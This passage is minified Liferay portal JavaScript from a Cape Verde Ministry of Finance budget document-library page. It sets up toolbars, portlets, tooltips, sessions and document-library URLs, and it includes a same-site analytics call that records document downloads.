"viewTypes":[{"icon":"cards2","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg",
"showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("cgxn",new Component.default(context,"#cgxn"),destroyConfig);else Liferay.component("cgxn",new Component.default(context),
destroyConfig)});else if(false)Liferay.component("cgxn",new Component.default(context,"#cgxn"),destroyConfig);else Liferay.component("cgxn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.vgyk__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["5"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle":["list"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482205"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"1",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",pages:"27",randomNamespace:"vgyk_",url:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='tr[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482205)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["484208","484196","484170","484158","484146"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"list",
editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dd8Jaqlrj",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5",
folders:{defaultParentFolderId:"482205",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482205",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dd8Jaqlrj",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,
portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
